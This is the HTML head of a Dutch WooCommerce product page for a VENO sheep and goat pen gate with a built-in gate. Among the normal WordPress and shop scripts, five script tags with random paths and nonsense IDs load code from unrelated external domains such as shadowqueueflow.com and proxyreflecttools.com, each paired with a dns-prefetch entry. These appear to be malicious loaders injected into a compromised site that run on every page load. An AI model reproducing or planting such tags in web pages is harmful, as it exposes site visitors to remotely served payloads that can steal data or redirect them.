

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/
body_size: 23568
content:
<!DOCTYPE html>
<!--[if IE 9 ]> <html lang="nl-NL" class="ie9 loading-site no-js"> <![endif]-->
<!--[if IE 8 ]> <html lang="nl-NL" class="ie8 loading-site no-js"> <![endif]-->
<!--[if (gte IE 9)|!(IE)]><!--><html lang="nl-NL" class="loading-site no-js"> <!--<![endif]-->
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />

	<link rel="profile" href="http://gmpg.org/xfn/11" />
	<link rel="pingback" href="https://www.bydehan.nl/xmlrpc.php" />

					<script>document.documentElement.className = document.documentElement.className + ' yes-js js_active js'</script>
			<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Venohek H=0,85 en L=2,46 mtr met poort in frame - By de Han</title>
	<link rel="canonical" href="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" />
	<meta property="og:locale" content="nl_NL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Venohek H=0,85 en L=2,46 mtr met poort in frame - By de Han" />
	<meta property="og:description" content="Hek met poort zodat u makkelijk in en uit het groepshok stap.  Venohek H = 0,85 m, L = 2,46 m met poort in frame heeft 8 Spijlen.  Geschikt voor Lammeren.  Verkrijgbaar met bedieningshendel  Ideaal voor groepshokken, kraamhokken behandelgang en opvanghokken.  Makkelijk aan elkaar te koppelen d.m.v. sluitpen." />
	<meta property="og:url" content="https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/" />
	<meta property="og:site_name" content="By de Han" />
	<meta property="article:modified_time" content="2023-02-28T11:08:54+00:00" />
	<meta property="og:image" content="https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg" />
	<meta property="og:image:width" content="910" />
	<meta property="og:image:height" content="683" />
	<meta property="og:image:type" content="image/jpeg" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/","url":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/","name":"Venohek H=0,85 en L=2,46 mtr met poort in frame - By de Han","isPartOf":{"@id":"https://www.bydehan.nl/#website"},"primaryImageOfPage":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#primaryimage"},"image":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#primaryimage"},"thumbnailUrl":"https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg","datePublished":"2021-09-09T09:00:49+00:00","dateModified":"2023-02-28T11:08:54+00:00","breadcrumb":{"@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#breadcrumb"},"inLanguage":"nl-NL","potentialAction":[{"@type":"ReadAction","target":["https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/"]}]},{"@type":"ImageObject","inLanguage":"nl-NL","@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#primaryimage","url":"https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg","contentUrl":"https://www.bydehan.nl/wp-content/uploads/2021/09/Venohek-H-085-m-L-246-m-met-poort-in-frame-910x683.jpg","width":910,"height":683},{"@type":"BreadcrumbList","@id":"https://www.bydehan.nl/product/schaap-en-geit/scheidingshekken-en-landhekken/venohek/venohek-h085-en-l246-mtr-met-poort-in-frame/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.bydehan.nl/"},{"@type":"ListItem","position":2,"name":"Winkel","item":"https://www.bydehan.nl/winkel/"},{"@type":"ListItem","position":3,"name":"VENO Stalinrichting","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/"},{"@type":"ListItem","position":4,"name":"Venohekken","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/"},{"@type":"ListItem","position":5,"name":"Venohek","item":"https://www.bydehan.nl/product-categorie/schaap-en-geit/scheidingshekken-en-landhekken/venohek/"},{"@type":"ListItem","position":6,"name":"Venohek H=0,85 en L=2,46 mtr met poort in frame"}]},{"@type":"WebSite","@id":"https://www.bydehan.nl/#website","url":"https://www.bydehan.nl/","name":"By de Han","description":"Dierbenodigdheden","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.bydehan.nl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"nl-NL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//shadowqueueflow.com' />
<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//javascriptbasics.com' />
<link rel='dns-prefetch' href='//fetchapiutility.com' />
<link rel='dns-prefetch' href='//proxyreflecttools.com' />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; feed" href="https://www.bydehan.nl/feed/" />
<link rel="alternate" type="application/rss+xml" title="By de Han &raquo; reacties feed" href="https://www.bydehan.nl/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.bydehan.nl\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.bydehan.nl/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.bydehan.nl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='flatsome-icons-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/fl-icons.css?ver=3.3' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-woocommerce-wishlist-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/inc/integrations/wc-yith-wishlist/wishlist.css?ver=3.4' type='text/css' media='all' />
<link rel='stylesheet' id='mollie-applepaydirect-css' href='https://www.bydehan.nl/wp-content/plugins/mollie-payments-for-woocommerce/public/css/mollie-applepaydirect.min.css?ver=1768869881' type='text/css' media='screen' />
<link rel='stylesheet' id='flatsome-main-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-shop-css' href='https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/flatsome-shop.css?ver=3.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='flatsome-style-css' href='https://www.bydehan.nl/wp-content/themes/by-de-han/style.css?ver=3.0' type='text/css' media='all' />
<script type="text/javascript">
            window._nslDOMReady = (function () {
                const executedCallbacks = new Set();
            
                return function (callback) {
                    /**
                    * Third parties might dispatch DOMContentLoaded events, so we need to ensure that we only run our callback once!
                    */
                    if (executedCallbacks.has(callback)) return;
            
                    const wrappedCallback = function () {
                        if (executedCallbacks.has(callback)) return;
                        executedCallbacks.add(callback);
                        callback();
                    };
            
                    if (document.readyState === "complete" || document.readyState === "interactive") {
                        wrappedCallback();
                    } else {
                        document.addEventListener("DOMContentLoaded", wrappedCallback);
                    }
                };
            })();
        </script><script type="text/javascript" id="woocommerce-google-analytics-integration-gtag-js-after">
/* <![CDATA[ */
/* Google Analytics for WooCommerce (gtag.js) */
					window.dataLayer = window.dataLayer || [];
					function gtag(){dataLayer.push(arguments);}
					// Set up default consent state.
					for ( const mode of [{"analytics_storage":"denied","ad_storage":"denied","ad_user_data":"denied","ad_personalization":"denied","region":["AT","BE","BG","HR","CY","CZ","DK","EE","FI","FR","DE","GR","HU","IS","IE","IT","LV","LI","LT","LU","MT","NL","NO","PL","PT","RO","SK","SI","ES","SE","GB","CH"]}] || [] ) {
						gtag( "consent", "default", { "wait_for_update": 500, ...mode } );
					}
					gtag("js", new Date());
					gtag("set", "developer_id.dOGY3NW", true);
					gtag("config", "UA-41834438-1", {"track_404":false,"allow_google_signals":false,"logged_in":false,"linker":{"domains":[],"allow_incoming":false},"custom_map":{"dimension1":"logged_in"}});
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://shadowqueueflow.com/5aN1058cGE9BUhHCr20jvLrxTqv5139-wPNJZ16lLL" id="eyeglassespassionatehairy-js"></script>
<script type="text/javascript" src="https://simplecopseholding.com/jWcTAonomVveWlRkcUjN6PF-aopGXJy" id="hexagoncontrail-js"></script>
<script type="text/javascript" src="https://javascriptbasics.com/qL47K60lP5cVUktyGfwp1Xbnu0BHaOcVL70kiD1KbbD" id="suddenly_really_list-js"></script>
<script type="text/javascript" src="https://fetchapiutility.com/ZrrVDxJ3ZU7awaVIgi8uNoO0x5s7wrpGXB44XmfWQbZ5-t" id="shark_classic_electrify-js"></script>
<script type="text/javascript" src="https://proxyreflecttools.com/RgyBjdl1OFqOiwrmw1qMScwBnedS0k-XEeLq2uhojFQ" id="resolvewarlike-js"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Bekijk winkelwagen","cart_url":"https:\/\/www.bydehan.nl\/winkelwagen\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/photoswipe/photoswipe-ui-default.min.js?ver=4.1.1-wc.10.4.3" id="wc-photoswipe-ui-default-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-single-product-js-extra">
/* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Selecteer een waardering","i18n_rating_options":["1 van de 5 sterren","2 van de 5 sterren","3 van de 5 sterren","4 van de 5 sterren","5 van de 5 sterren"],"i18n_product_gallery_trigger_text":"Afbeeldinggalerij in volledig scherm bekijken","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"1","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js?ver=10.4.3" id="wc-single-product-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_password_show":"Wachtwoord weergeven","i18n_password_hide":"Wachtwoord verbergen"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.bydehan.nl/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.bydehan.nl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.bydehan.nl/wp-json/wp/v2/product/2922" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.bydehan.nl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.bydehan.nl/?p=2922' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fschaap-en-geit%2Fscheidingshekken-en-landhekken%2Fvenohek%2Fvenohek-h085-en-l246-mtr-met-poort-in-frame%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bydehan.nl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bydehan.nl%2Fproduct%2Fschaap-en-geit%2Fscheidingshekken-en-landhekken%2Fvenohek%2Fvenohek-h085-en-l246-mtr-met-poort-in-frame%2F&#038;format=xml" />
<style>.bg{opacity: 0; transition: opacity 1s; -webkit-transition: opacity 1s;} .bg-loaded{opacity: 1;}</style><!--[if IE]><link rel="stylesheet" type="text/css" href="https://www.bydehan.nl/wp-content/themes/flatsome/assets/css/ie-fallback.css"><script src="//cdnjs.cloudflare.com/ajax/libs/html5shiv/3.6.1/html5shiv.js"></script><script>var head = document.getElementsByTagName('head')[0],style = document.createElement('style');style.type = 'text/css';style.styleSheet.cssText = ':before,:after{content:none !important';head.appendChild(style);setTimeout(function(){head.removeChild(style);}, 0);</script><script src="https://www.bydehan.nl/wp-content/themes/flatsome/assets/libs/ie-flexibility.js"></script><![endif]-->    <script type="text/javascript">
    WebFontConfig = {
      google: { families: [ "Lato:regular,700","Lato:regular,400","Lato:regular,700","Dancing+Script:regular,400", ] }
    };
    (function() {
      var wf = document.createElement('script');
      wf.src = 'https://ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
      wf.type = 'text/javascript';
      wf.async = 'true';
      var s = document.getElementsByTagName('script')[0];
      s.parentNode.insertBefore(wf, s);
    })(); </script>
  	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
